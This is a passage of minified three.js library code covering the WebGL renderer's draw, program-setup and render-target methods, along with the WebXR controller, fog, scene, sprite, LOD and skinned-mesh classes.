if((t.isMesh||t.isLine||t.isPoints)&&(t.isSkinnedMesh&&t.skeleton.frame!==Y.render.frame&&(t.skeleton.update(),t.skeleton.frame=Y.render.frame),!t.frustumCulled||z.intersectsObject(t))){i&&G.setFromMatrixPosition(t.matrixWorld).applyMatrix4(U);const e=tt.update(t),r=t.material;if(Array.isArray(r)){const i=e.groups;for(let s=0,a=i.length;s<a;s++){const a=i[s],o=r[a.materialIndex];o&&o.visible&&u.push(t,e,o,n,G.z,a)}}else r.visible&&u.push(t,e,r,n,G.z,null)}const r=t.children;for(let t=0,s=r.length;t<s;t++)Lt(r[t],e,n,i)}function Rt(t,e,n){const i=!0===e.isScene?e.overrideMaterial:null;for(let r=0,s=t.length;r<s;r++){const s=t[r],a=s.object,o=s.geometry,l=null===i?s.material:i,c=s.group;if(n.isArrayCamera){const t=n.cameras;for(let n=0,i=t.length;n<i;n++){const i=t[n];a.layers.test(i.layers)&&(q.viewport(T.copy(i.viewport)),d.setupLightsView(i),Ct(a,e,i,o,l,c))}}else Ct(a,e,n,o,l,c)}}function Ct(t,e,n,i,r,s){if(t.onBeforeRender(m,e,n,i,r,s),t.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,t.matrixWorld),t.normalMatrix.getNormalMatrix(t.modelViewMatrix),t.isImmediateRenderObject){const i=It(n,e,r,t);q.setMaterial(r),ft.reset(),function(t,e){t.render((function(t){m.renderBufferImmediate(t,e)}))}(t,i)}else m.renderBufferDirect(n,e,i,r,t,s);t.onAfterRender(m,e,n,i,r,s)}function Pt(t,e,n){!0!==e.isScene&&(e=k);const i=Z.get(t),r=d.state.lights,s=d.state.shadowsArray,a=r.state.version,o=et.getParameters(t,r.state,s,e,n),l=et.getProgramCacheKey(o);let c=i.programs;i.environment=t.isMeshStandardMaterial?e.environment:null,i.fog=e.fog,i.envMap=Q.get(t.envMap||i.environment),void 0===c&&(t.addEventListener(\"dispose\",Mt),c=new Map,i.programs=c);let h=c.get(l);if(void 0!==h){if(i.currentProgram===h&&i.lightsStateVersion===a)return Dt(t,o),h}else o.uniforms=et.getUniforms(t),t.onBeforeCompile(o,m),h=et.acquireProgram(o,l),c.set(l,h),i.uniforms=o.uniforms;const u=i.uniforms;(t.isShaderMaterial||t.isRawShaderMaterial)&&!0!==t.clipping||(u.clippingPlanes=st.uniform),Dt(t,o),i.needsLights=function(t){return t.isMeshLambertMaterial||t.isMeshToonMaterial||t.isMeshPhongMaterial||t.isMeshStandardMaterial||t.isShadowMaterial||t.isShaderMaterial&&!0===t.lights}(t),i.lightsStateVersion=a,i.needsLights&&(u.ambientLightColor.value=r.state.ambient,u.lightProbe.value=r.state.probe,u.directionalLights.value=r.state.directional,u.directionalLightShadows.value=r.state.directionalShadow,u.spotLights.value=r.state.spot,u.spotLightShadows.value=r.state.spotShadow,u.rectAreaLights.value=r.state.rectArea,u.ltc_1.value=r.state.rectAreaLTC1,u.ltc_2.value=r.state.rectAreaLTC2,u.pointLights.value=r.state.point,u.pointLightShadows.value=r.state.pointShadow,u.hemisphereLights.value=r.state.hemi,u.directionalShadowMap.value=r.state.directionalShadowMap,u.directionalShadowMatrix.value=r.state.directionalShadowMatrix,u.spotShadowMap.value=r.state.spotShadowMap,u.spotShadowMatrix.value=r.state.spotShadowMatrix,u.pointShadowMap.value=r.state.pointShadowMap,u.pointShadowMatrix.value=r.state.pointShadowMatrix);const p=h.getUniforms(),f=br.seqWithValue(p.seq,u);return i.currentProgram=h,i.uniformsList=f,h}function Dt(t,e){const n=Z.get(t);n.outputEncoding=e.outputEncoding,n.instancing=e.instancing,n.numClippingPlanes=e.numClippingPlanes,n.numIntersection=e.numClipIntersection,n.vertexAlphas=e.vertexAlphas}function It(t,e,n,i){!0!==e.isScene&&(e=k),J.resetTextureUnits();const r=e.fog,s=n.isMeshStandardMaterial?e.environment:null,a=null===_?m.outputEncoding:_.texture.encoding,o=Q.get(n.envMap||s),l=!0===n.vertexColors&&i.geometry.attributes.color&&4===i.geometry.attributes.color.itemSize,c=Z.get(n),h=d.state.lights;if(!0===F&&(!0===H||t!==S)){const e=t===S&&n.id===b;st.setState(n,t,e)}let u=!1;n.version===c.__version?c.needsLights&&c.lightsStateVersion!==h.state.version||c.outputEncoding!==a||i.isInstancedMesh&&!1===c.instancing?u=!0:i.isInstancedMesh||!0!==c.instancing?c.envMap!==o||n.fog&&c.fog!==r?u=!0:void 0===c.numClippingPlanes||c.numClippingPlanes===st.numPlanes&&c.numIntersection===st.numIntersection?c.vertexAlphas!==l&&(u=!0):u=!0:u=!0:(u=!0,c.__version=n.version);let p=c.currentProgram;!0===u&&(p=Pt(n,e,i));let f=!1,g=!1,v=!1;const y=p.getUniforms(),x=c.uniforms;if(q.useProgram(p.program)&&(f=!0,g=!0,v=!0),n.id!==b&&(b=n.id,g=!0),f||S!==t){if(y.setValue(gt,\"projectionMatrix\",t.projectionMatrix),j.logarithmicDepthBuffer&&y.setValue(gt,\"logDepthBufFC\",2/(Math.log(t.far+1)/Math.LN2)),S!==t&&(S=t,g=!0,v=!0),n.isShaderMaterial||n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshStandardMaterial||n.envMap){const e=y.map.cameraPosition;void 0!==e&&e.setValue(gt,G.setFromMatrixPosition(t.matrixWorld))}(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial)&&y.setValue(gt,\"isOrthographic\",!0===t.isOrthographicCamera),(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial||n.isShadowMaterial||n.skinning)&&y.setValue(gt,\"viewMatrix\",t.matrixWorldInverse)}if(n.skinning){y.setOptional(gt,i,\"bindMatrix\"),y.setOptional(gt,i,\"bindMatrixInverse\");const t=i.skeleton;if(t){const e=t.bones;if(j.floatVertexTextures){if(null===t.boneTexture){let n=Math.sqrt(4*e.length);n=ot.ceilPowerOfTwo(n),n=Math.max(n,4);const i=new Float32Array(n*n*4);i.set(t.boneMatrices);const r=new Yn(i,n,n,E,w);t.boneMatrices=i,t.boneTexture=r,t.boneTextureSize=n}y.setValue(gt,\"boneTexture\",t.boneTexture,J),y.setValue(gt,\"boneTextureSize\",t.boneTextureSize)}else y.setOptional(gt,t,\"boneMatrices\")}}var M,T;return(g||c.receiveShadow!==i.receiveShadow)&&(c.receiveShadow=i.receiveShadow,y.setValue(gt,\"receiveShadow\",i.receiveShadow)),g&&(y.setValue(gt,\"toneMappingExposure\",m.toneMappingExposure),c.needsLights&&(T=v,(M=x).ambientLightColor.needsUpdate=T,M.lightProbe.needsUpdate=T,M.directionalLights.needsUpdate=T,M.directionalLightShadows.needsUpdate=T,M.pointLights.needsUpdate=T,M.pointLightShadows.needsUpdate=T,M.spotLights.needsUpdate=T,M.spotLightShadows.needsUpdate=T,M.rectAreaLights.needsUpdate=T,M.hemisphereLights.needsUpdate=T),r&&n.fog&&nt.refreshFogUniforms(x,r),nt.refreshMaterialUniforms(x,n,P,C),br.upload(gt,c.uniformsList,x,J)),n.isShaderMaterial&&!0===n.uniformsNeedUpdate&&(br.upload(gt,c.uniformsList,x,J),n.uniformsNeedUpdate=!1),n.isSpriteMaterial&&y.setValue(gt,\"center\",i.center),y.setValue(gt,\"modelViewMatrix\",i.modelViewMatrix),y.setValue(gt,\"normalMatrix\",i.normalMatrix),y.setValue(gt,\"modelMatrix\",i.matrixWorld),p}At.setAnimationLoop((function(t){St&&St(t)})),\"undefined\"!=typeof window&&At.setContext(window),this.setAnimationLoop=function(t){St=t,_t.setAnimationLoop(t),null===t?At.stop():At.start()},_t.addEventListener(\"sessionstart\",Tt),_t.addEventListener(\"sessionend\",Et),this.render=function(t,e){let n,i;if(void 0!==arguments[2]&&(console.warn(\"THREE.WebGLRenderer.render(): the renderTarget argument has been removed. Use .setRenderTarget() instead.\"),n=arguments[2]),void 0!==arguments[3]&&(console.warn(\"THREE.WebGLRenderer.render(): the forceClear argument has been removed. Use .clear() instead.\"),i=arguments[3]),void 0!==e&&!0!==e.isCamera)return void console.error(\"THREE.WebGLRenderer.render: camera is not an instance of THREE.Camera.\");if(!0===g)return;!0===t.autoUpdate&&t.updateMatrixWorld(),null===e.parent&&e.updateMatrixWorld(),!0===_t.enabled&&!0===_t.isPresenting&&(e=_t.getCamera(e)),!0===t.isScene&&t.onBeforeRender(m,t,e,n||_),d=rt.get(t,f.length),d.init(),f.push(d),U.multiplyMatrices(e.projectionMatrix,e.matrixWorldInverse),z.setFromProjectionMatrix(U),H=this.localClippingEnabled,F=st.init(this.clippingPlanes,H,e),u=it.get(t,p.length),u.init(),p.push(u),Lt(t,e,0,m.sortObjects),u.finish(),!0===m.sortObjects&&u.sort(D,I),!0===F&&st.beginShadows();const r=d.state.shadowsArray;at.render(r,t,e),d.setupLights(),d.setupLightsView(e),!0===F&&st.endShadows(),!0===this.info.autoReset&&this.info.reset(),void 0!==n&&this.setRenderTarget(n),ct.render(u,t,e,i);const s=u.opaque,a=u.transparent;s.length>0&&Rt(s,t,e),a.length>0&&Rt(a,t,e),null!==_&&(J.updateRenderTargetMipmap(_),J.updateMultisampleRenderTarget(_)),!0===t.isScene&&t.onAfterRender(m,t,e),q.buffers.depth.setTest(!0),q.buffers.depth.setMask(!0),q.buffers.color.setMask(!0),q.setPolygonOffset(!1),ft.resetDefaultState(),b=-1,S=null,f.pop(),d=f.length>0?f[f.length-1]:null,p.pop(),u=p.length>0?p[p.length-1]:null},this.getActiveCubeFace=function(){return v},this.getActiveMipmapLevel=function(){return y},this.getRenderTarget=function(){return _},this.setRenderTarget=function(t,e=0,n=0){_=t,v=e,y=n,t&&void 0===Z.get(t).__webglFramebuffer&&J.setupRenderTarget(t);let i=null,r=!1,s=!1;if(t){const n=t.texture;(n.isDataTexture3D||n.isDataTexture2DArray)&&(s=!0);const a=Z.get(t).__webglFramebuffer;t.isWebGLCubeRenderTarget?(i=a[e],r=!0):i=t.isWebGLMultisampleRenderTarget?Z.get(t).__webglMultisampledFramebuffer:a,T.copy(t.viewport),A.copy(t.scissor),L=t.scissorTest}else T.copy(N).multiplyScalar(P).floor(),A.copy(B).multiplyScalar(P).floor(),L=O;if(q.bindFramebuffer(36160,i),q.viewport(T),q.scissor(A),q.setScissorTest(L),r){const i=Z.get(t.texture);gt.framebufferTexture2D(36160,36064,34069+e,i.__webglTexture,n)}else if(s){const i=Z.get(t.texture),r=e||0;gt.framebufferTextureLayer(36160,36064,i.__webglTexture,n||0,r)}},this.readRenderTargetPixels=function(t,e,n,i,r,s,a){if(!t||!t.isWebGLRenderTarget)return void console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.\");let o=Z.get(t).__webglFramebuffer;if(t.isWebGLCubeRenderTarget&&void 0!==a&&(o=o[a]),o){q.bindFramebuffer(36160,o);try{const a=t.texture,o=a.format,l=a.type;if(o!==E&&pt.convert(o)!==gt.getParameter(35739))return void console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.\");const c=l===M&&(W.has(\"EXT_color_buffer_half_float\")||j.isWebGL2&&W.has(\"EXT_color_buffer_float\"));if(!(l===x||pt.convert(l)===gt.getParameter(35738)||l===w&&(j.isWebGL2||W.has(\"OES_texture_float\")||W.has(\"WEBGL_color_buffer_float\"))||c))return void console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.\");36053===gt.checkFramebufferStatus(36160)?e>=0&&e<=t.width-i&&n>=0&&n<=t.height-r&&gt.readPixels(e,n,i,r,pt.convert(o),pt.convert(l),s):console.error(\"THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete.\")}finally{const t=null!==_?Z.get(_).__webglFramebuffer:null;q.bindFramebuffer(36160,t)}}},this.copyFramebufferToTexture=function(t,e,n=0){const i=Math.pow(2,-n),r=Math.floor(e.image.width*i),s=Math.floor(e.image.height*i),a=pt.convert(e.format);J.setTexture2D(e,0),gt.copyTexImage2D(3553,n,a,t.x,t.y,r,s,0),q.unbindTexture()},this.copyTextureToTexture=function(t,e,n,i=0){const r=e.image.width,s=e.image.height,a=pt.convert(n.format),o=pt.convert(n.type);J.setTexture2D(n,0),gt.pixelStorei(37440,n.flipY),gt.pixelStorei(37441,n.premultiplyAlpha),gt.pixelStorei(3317,n.unpackAlignment),e.isDataTexture?gt.texSubImage2D(3553,i,t.x,t.y,r,s,a,o,e.image.data):e.isCompressedTexture?gt.compressedTexSubImage2D(3553,i,t.x,t.y,e.mipmaps[0].width,e.mipmaps[0].height,a,e.mipmaps[0].data):gt.texSubImage2D(3553,i,t.x,t.y,a,o,e.image),0===i&&n.generateMipmaps&&gt.generateMipmap(3553),q.unbindTexture()},this.copyTextureToTexture3D=function(t,e,n,i,r=0){if(m.isWebGL1Renderer)return void console.warn(\"THREE.WebGLRenderer.copyTextureToTexture3D: can only be used with WebGL2.\");const{width:s,height:a,data:o}=n.image,l=pt.convert(i.format),c=pt.convert(i.type);let h;if(i.isDataTexture3D)J.setTexture3D(i,0),h=32879;else{if(!i.isDataTexture2DArray)return void console.warn(\"THREE.WebGLRenderer.copyTextureToTexture3D: only supports THREE.DataTexture3D and THREE.DataTexture2DArray.\");J.setTexture2DArray(i,0),h=35866}gt.pixelStorei(37440,i.flipY),gt.pixelStorei(37441,i.premultiplyAlpha),gt.pixelStorei(3317,i.unpackAlignment);const u=gt.getParameter(3314),d=gt.getParameter(32878),p=gt.getParameter(3316),f=gt.getParameter(3315),g=gt.getParameter(32877);gt.pixelStorei(3314,s),gt.pixelStorei(32878,a),gt.pixelStorei(3316,t.min.x),gt.pixelStorei(3315,t.min.y),gt.pixelStorei(32877,t.min.z),gt.texSubImage3D(h,r,e.x,e.y,e.z,t.max.x-t.min.x+1,t.max.y-t.min.y+1,t.max.z-t.min.z+1,l,c,o),gt.pixelStorei(3314,u),gt.pixelStorei(32878,d),gt.pixelStorei(3316,p),gt.pixelStorei(3315,f),gt.pixelStorei(32877,g),0===r&&i.generateMipmaps&&gt.generateMipmap(h),q.unbindTexture()},this.initTexture=function(t){J.setTexture2D(t,0),q.unbindTexture()},this.resetState=function(){v=0,y=0,_=null,q.reset(),ft.reset()},\"undefined\"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent(\"observe\",{detail:this}))}os.prototype.isGroup=!0,Object.assign(ls.prototype,{constructor:ls,getHandSpace:function(){return null===this._hand&&(this._hand=new os,this._hand.matrixAutoUpdate=!1,this._hand.visible=!1,this._hand.joints={},this._hand.inputState={pinching:!1}),this._hand},getTargetRaySpace:function(){return null===this._targetRay&&(this._targetRay=new os,this._targetRay.matrixAutoUpdate=!1,this._targetRay.visible=!1),this._targetRay},getGripSpace:function(){return null===this._grip&&(this._grip=new os,this._grip.matrixAutoUpdate=!1,this._grip.visible=!1),this._grip},dispatchEvent:function(t){return null!==this._targetRay&&this._targetRay.dispatchEvent(t),null!==this._grip&&this._grip.dispatchEvent(t),null!==this._hand&&this._hand.dispatchEvent(t),this},disconnect:function(t){return this.dispatchEvent({type:\"disconnected\",data:t}),null!==this._targetRay&&(this._targetRay.visible=!1),null!==this._grip&&(this._grip.visible=!1),null!==this._hand&&(this._hand.visible=!1),this},update:function(t,e,n){let i=null,r=null,s=null;const a=this._targetRay,o=this._grip,l=this._hand;if(t&&\"visible-blurred\"!==e.session.visibilityState)if(null!==a&&(i=e.getPose(t.targetRaySpace,n),null!==i&&(a.matrix.fromArray(i.transform.matrix),a.matrix.decompose(a.position,a.rotation,a.scale))),l&&t.hand){s=!0;for(const i of t.hand.values()){const t=e.getJointPose(i,n);if(void 0===l.joints[i.jointName]){const t=new os;t.matrixAutoUpdate=!1,t.visible=!1,l.joints[i.jointName]=t,l.add(t)}const r=l.joints[i.jointName];null!==t&&(r.matrix.fromArray(t.transform.matrix),r.matrix.decompose(r.position,r.rotation,r.scale),r.jointRadius=t.radius),r.visible=null!==t}const i=l.joints[\"index-finger-tip\"],r=l.joints[\"thumb-tip\"],a=i.position.distanceTo(r.position),o=.02,c=.005;l.inputState.pinching&&a>o+c?(l.inputState.pinching=!1,this.dispatchEvent({type:\"pinchend\",handedness:t.handedness,target:this})):!l.inputState.pinching&&a<=o-c&&(l.inputState.pinching=!0,this.dispatchEvent({type:\"pinchstart\",handedness:t.handedness,target:this}))}else null!==o&&t.gripSpace&&(r=e.getPose(t.gripSpace,n),null!==r&&(o.matrix.fromArray(r.transform.matrix),o.matrix.decompose(o.position,o.rotation,o.scale)));return null!==a&&(a.visible=null!==i),null!==o&&(o.visible=null!==r),null!==l&&(l.visible=null!==s),this}}),Object.assign(cs.prototype,rt.prototype);class ds extends us{}ds.prototype.isWebGL1Renderer=!0;class ps{constructor(t,e=25e-5){this.name=\"\",this.color=new je(t),this.density=e}clone(){return new ps(this.color,this.density)}toJSON(){return{type:\"FogExp2\",color:this.color.getHex(),density:this.density}}}ps.prototype.isFogExp2=!0;class fs{constructor(t,e=1,n=1e3){this.name=\"\",this.color=new je(t),this.near=e,this.far=n}clone(){return new fs(this.color,this.near,this.far)}toJSON(){return{type:\"Fog\",color:this.color.getHex(),near:this.near,far:this.far}}}fs.prototype.isFog=!0;class ms extends be{constructor(){super(),this.type=\"Scene\",this.background=null,this.environment=null,this.fog=null,this.overrideMaterial=null,this.autoUpdate=!0,\"undefined\"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent(\"observe\",{detail:this}))}copy(t,e){return super.copy(t,e),null!==t.background&&(this.background=t.background.clone()),null!==t.environment&&(this.environment=t.environment.clone()),null!==t.fog&&(this.fog=t.fog.clone()),null!==t.overrideMaterial&&(this.overrideMaterial=t.overrideMaterial.clone()),this.autoUpdate=t.autoUpdate,this.matrixAutoUpdate=t.matrixAutoUpdate,this}toJSON(t){const e=super.toJSON(t);return null!==this.background&&(e.object.background=this.background.toJSON(t)),null!==this.environment&&(e.object.environment=this.environment.toJSON(t)),null!==this.fog&&(e.object.fog=this.fog.toJSON()),e}}function gs(t,e){this.array=t,this.stride=e,this.count=void 0!==t?t.length/e:0,this.usage=et,this.updateRange={offset:0,count:-1},this.version=0,this.uuid=ot.generateUUID()}ms.prototype.isScene=!0,Object.defineProperty(gs.prototype,\"needsUpdate\",{set:function(t){!0===t&&this.version++}}),Object.assign(gs.prototype,{isInterleavedBuffer:!0,onUploadCallback:function(){},setUsage:function(t){return this.usage=t,this},copy:function(t){return this.array=new t.array.constructor(t.array),this.count=t.count,this.stride=t.stride,this.usage=t.usage,this},copyAt:function(t,e,n){t*=this.stride,n*=e.stride;for(let i=0,r=this.stride;i<r;i++)this.array[t+i]=e.array[n+i];return this},set:function(t,e=0){return this.array.set(t,e),this},clone:function(t){void 0===t.arrayBuffers&&(t.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=ot.generateUUID()),void 0===t.arrayBuffers[this.array.buffer._uuid]&&(t.arrayBuffers[this.array.buffer._uuid]=this.array.slice(0).buffer);const e=new gs(new this.array.constructor(t.arrayBuffers[this.array.buffer._uuid]),this.stride);return e.setUsage(this.usage),e},onUpload:function(t){return this.onUploadCallback=t,this},toJSON:function(t){return void 0===t.arrayBuffers&&(t.arrayBuffers={}),void 0===this.array.buffer._uuid&&(this.array.buffer._uuid=ot.generateUUID()),void 0===t.arrayBuffers[this.array.buffer._uuid]&&(t.arrayBuffers[this.array.buffer._uuid]=Array.prototype.slice.call(new Uint32Array(this.array.buffer))),{uuid:this.uuid,buffer:this.array.buffer._uuid,type:this.array.constructor.name,stride:this.stride}}});const vs=new xt;function ys(t,e,n,i){this.name=\"\",this.data=t,this.itemSize=e,this.offset=n,this.normalized=!0===i}Object.defineProperties(ys.prototype,{count:{get:function(){return this.data.count}},array:{get:function(){return this.data.array}},needsUpdate:{set:function(t){this.data.needsUpdate=t}}}),Object.assign(ys.prototype,{isInterleavedBufferAttribute:!0,applyMatrix4:function(t){for(let e=0,n=this.data.count;e<n;e++)vs.x=this.getX(e),vs.y=this.getY(e),vs.z=this.getZ(e),vs.applyMatrix4(t),this.setXYZ(e,vs.x,vs.y,vs.z);return this},applyNormalMatrix:function(t){for(let e=0,n=this.count;e<n;e++)vs.x=this.getX(e),vs.y=this.getY(e),vs.z=this.getZ(e),vs.applyNormalMatrix(t),this.setXYZ(e,vs.x,vs.y,vs.z);return this},transformDirection:function(t){for(let e=0,n=this.count;e<n;e++)vs.x=this.getX(e),vs.y=this.getY(e),vs.z=this.getZ(e),vs.transformDirection(t),this.setXYZ(e,vs.x,vs.y,vs.z);return this},setX:function(t,e){return this.data.array[t*this.data.stride+this.offset]=e,this},setY:function(t,e){return this.data.array[t*this.data.stride+this.offset+1]=e,this},setZ:function(t,e){return this.data.array[t*this.data.stride+this.offset+2]=e,this},setW:function(t,e){return this.data.array[t*this.data.stride+this.offset+3]=e,this},getX:function(t){return this.data.array[t*this.data.stride+this.offset]},getY:function(t){return this.data.array[t*this.data.stride+this.offset+1]},getZ:function(t){return this.data.array[t*this.data.stride+this.offset+2]},getW:function(t){return this.data.array[t*this.data.stride+this.offset+3]},setXY:function(t,e,n){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this},setXYZ:function(t,e,n,i){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this.data.array[t+2]=i,this},setXYZW:function(t,e,n,i,r){return t=t*this.data.stride+this.offset,this.data.array[t+0]=e,this.data.array[t+1]=n,this.data.array[t+2]=i,this.data.array[t+3]=r,this},clone:function(t){if(void 0===t){console.log(\"THREE.InterleavedBufferAttribute.clone(): Cloning an interlaved buffer attribute will deinterleave buffer data.\");const t=[];for(let e=0;e<this.count;e++){const n=e*this.data.stride+this.offset;for(let e=0;e<this.itemSize;e++)t.push(this.data.array[n+e])}return new Ze(new this.array.constructor(t),this.itemSize,this.normalized)}return void 0===t.interleavedBuffers&&(t.interleavedBuffers={}),void 0===t.interleavedBuffers[this.data.uuid]&&(t.interleavedBuffers[this.data.uuid]=this.data.clone(t)),new ys(t.interleavedBuffers[this.data.uuid],this.itemSize,this.offset,this.normalized)},toJSON:function(t){if(void 0===t){console.log(\"THREE.InterleavedBufferAttribute.toJSON(): Serializing an interlaved buffer attribute will deinterleave buffer data.\");const t=[];for(let e=0;e<this.count;e++){const n=e*this.data.stride+this.offset;for(let e=0;e<this.itemSize;e++)t.push(this.data.array[n+e])}return{itemSize:this.itemSize,type:this.array.constructor.name,array:t,normalized:this.normalized}}return void 0===t.interleavedBuffers&&(t.interleavedBuffers={}),void 0===t.interleavedBuffers[this.data.uuid]&&(t.interleavedBuffers[this.data.uuid]=this.data.toJSON(t)),{isInterleavedBufferAttribute:!0,itemSize:this.itemSize,data:this.data.uuid,offset:this.offset,normalized:this.normalized}}});class xs extends Fe{constructor(t){super(),this.type=\"SpriteMaterial\",this.color=new je(16777215),this.map=null,this.alphaMap=null,this.rotation=0,this.sizeAttenuation=!0,this.transparent=!0,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.alphaMap=t.alphaMap,this.rotation=t.rotation,this.sizeAttenuation=t.sizeAttenuation,this}}let _s;xs.prototype.isSpriteMaterial=!0;const bs=new xt,ws=new xt,Ms=new xt,Ss=new lt,Ts=new lt,Es=new Jt,As=new xt,Ls=new xt,Rs=new xt,Cs=new lt,Ps=new lt,Ds=new lt;class Is extends be{constructor(t){if(super(),this.type=\"Sprite\",void 0===_s){_s=new vn;const t=new gs(new Float32Array([-.5,-.5,0,0,0,.5,-.5,0,1,0,.5,.5,0,1,1,-.5,.5,0,0,1]),5);_s.setIndex([0,1,2,0,2,3]),_s.setAttribute(\"position\",new ys(t,3,0,!1)),_s.setAttribute(\"uv\",new ys(t,2,3,!1))}this.geometry=_s,this.material=void 0!==t?t:new xs,this.center=new lt(.5,.5)}raycast(t,e){null===t.camera&&console.error('THREE.Sprite: \"Raycaster.camera\" needs to be set in order to raycast against sprites.'),ws.setFromMatrixScale(this.matrixWorld),Es.copy(t.camera.matrixWorld),this.modelViewMatrix.multiplyMatrices(t.camera.matrixWorldInverse,this.matrixWorld),Ms.setFromMatrixPosition(this.modelViewMatrix),t.camera.isPerspectiveCamera&&!1===this.material.sizeAttenuation&&ws.multiplyScalar(-Ms.z);const n=this.material.rotation;let i,r;0!==n&&(r=Math.cos(n),i=Math.sin(n));const s=this.center;Ns(As.set(-.5,-.5,0),Ms,s,ws,i,r),Ns(Ls.set(.5,-.5,0),Ms,s,ws,i,r),Ns(Rs.set(.5,.5,0),Ms,s,ws,i,r),Cs.set(0,0),Ps.set(1,0),Ds.set(1,1);let a=t.ray.intersectTriangle(As,Ls,Rs,!1,bs);if(null===a&&(Ns(Ls.set(-.5,.5,0),Ms,s,ws,i,r),Ps.set(0,1),a=t.ray.intersectTriangle(As,Rs,Ls,!1,bs),null===a))return;const o=t.ray.origin.distanceTo(bs);o<t.near||o>t.far||e.push({distance:o,point:bs.clone(),uv:Oe.getUV(bs,As,Ls,Rs,Cs,Ps,Ds,new lt),face:null,object:this})}copy(t){return super.copy(t),void 0!==t.center&&this.center.copy(t.center),this.material=t.material,this}}function Ns(t,e,n,i,r,s){Ss.subVectors(t,n).addScalar(.5).multiply(i),void 0!==r?(Ts.x=s*Ss.x-r*Ss.y,Ts.y=r*Ss.x+s*Ss.y):Ts.copy(Ss),t.copy(e),t.x+=Ts.x,t.y+=Ts.y,t.applyMatrix4(Es)}Is.prototype.isSprite=!0;const Bs=new xt,Os=new xt;class zs extends be{constructor(){super(),this._currentLevel=0,this.type=\"LOD\",Object.defineProperties(this,{levels:{enumerable:!0,value:[]},isLOD:{value:!0}}),this.autoUpdate=!0}copy(t){super.copy(t,!1);const e=t.levels;for(let t=0,n=e.length;t<n;t++){const n=e[t];this.addLevel(n.object.clone(),n.distance)}return this.autoUpdate=t.autoUpdate,this}addLevel(t,e=0){e=Math.abs(e);const n=this.levels;let i;for(i=0;i<n.length&&!(e<n[i].distance);i++);return n.splice(i,0,{distance:e,object:t}),this.add(t),this}getCurrentLevel(){return this._currentLevel}getObjectForDistance(t){const e=this.levels;if(e.length>0){let n,i;for(n=1,i=e.length;n<i&&!(t<e[n].distance);n++);return e[n-1].object}return null}raycast(t,e){if(this.levels.length>0){Bs.setFromMatrixPosition(this.matrixWorld);const n=t.ray.origin.distanceTo(Bs);this.getObjectForDistance(n).raycast(t,e)}}update(t){const e=this.levels;if(e.length>1){Bs.setFromMatrixPosition(t.matrixWorld),Os.setFromMatrixPosition(this.matrixWorld);const n=Bs.distanceTo(Os)/t.zoom;let i,r;for(e[0].object.visible=!0,i=1,r=e.length;i<r&&n>=e[i].distance;i++)e[i-1].object.visible=!1,e[i].object.visible=!0;for(this._currentLevel=i-1;i<r;i++)e[i].object.visible=!1}}toJSON(t){const e=super.toJSON(t);!1===this.autoUpdate&&(e.object.autoUpdate=!1),e.object.levels=[];const n=this.levels;for(let t=0,i=n.length;t<i;t++){const i=n[t];e.object.levels.push({object:i.object.uuid,distance:i.distance})}return e}}const Fs=new xt,Hs=new mt,Us=new mt,Gs=new xt,ks=new Jt;function Vs(t,e){Bn.call(this,t,e),this.type=\"SkinnedMesh\",this.bindMode=\"attached\",this.bindMatrix=new Jt,this.bindMatrixInverse=new Jt}function Ws(){be.call(this),this.type=\"Bone\"}Vs.prototype=Object.assign(Object.create(Bn.prototype),{constructor:Vs,isSkinnedMesh:!0,copy:function(t){return Bn.prototype.copy.call(this,t),this.bindMode=t.bindMode,this.bindMatrix.copy(t.bindMatrix),this.bindMatrixInverse.copy(t.bindMatrixInverse),this.skeleton=t.skeleton,this},bind:function(t,e){this.skeleton=t,void 0===e&&(this.updateMatrixWorld(!0),this.skeleton.calculateInverses(),e=this.matrixWorld),this.bindMatrix.copy(e),this.bindMatrixInverse.copy(e).invert()},pose:function(){this.skeleton.pose()},normalizeSkinWeights:function(){const t=new mt,e=this.geometry.attributes.skinWeight;for(let n=0,i=e.count;n<i;n++){t.x=e.getX(n),t.y=e.getY(n),t.z=e.getZ(n),t.w=e.getW(n);const i=1/t.manhattanLength();i!==1/0?t.multiplyScalar(i):t.set(1,0,0,0),e.setXYZW(n,t.x,t.y,t.z,t.w)}},updateMatrixWorld:function(t){Bn.prototype.updateMatrixWorld.call(this,t),\"attached\"===this.bindMode?this.bindMatrixInverse.copy(this.matrixWorld).invert():\"detached\"===this.bindMode?this.bindMatrixInverse.copy(this.bindMatrix).invert():console.warn(\"THREE.SkinnedMesh: Unrecognized bindMode: \"+this.bindMode)},boneTransform:function(t,e){const n=this.skeleton,i=this.geometry;Hs.fromBufferAttribute(i.attributes.skinIndex,t),Us.fromBufferAttribute(i.attributes.skinWeight,t),Fs.fromBufferAttribute(i.attributes.position,t).applyMatrix4(this.bindMatrix),e.set(0,0,0);for(let t=0;t<4;t++){const i=Us.getComponent(t);if(0!==i){const r=Hs.getComponent(t);ks.multiplyMatrices(n.bones[r].matrixWorld,n.boneInverses[r]),e.addScaledVector(Gs.copy(Fs).applyMatrix4(ks),i)}}return e.applyMatrix4(this.bindMatrixInverse)}}),Ws.prototype=Object.assign(Object.create(be.prototype),{constructor:Ws,isBone:!0});const js=new Jt,qs=new Jt;class Xs{constructor(t=[],e=[]){this.uuid=ot.generateUUID(),this.bones=t.slice(0),this.boneInverses=e,this.boneMatrices=null,this.boneTexture=null,this.boneTextureSize=0,this.frame=-1,this.init()}init(){const t=this.bones,e=this.boneInverses;if(this.boneMatrices=new 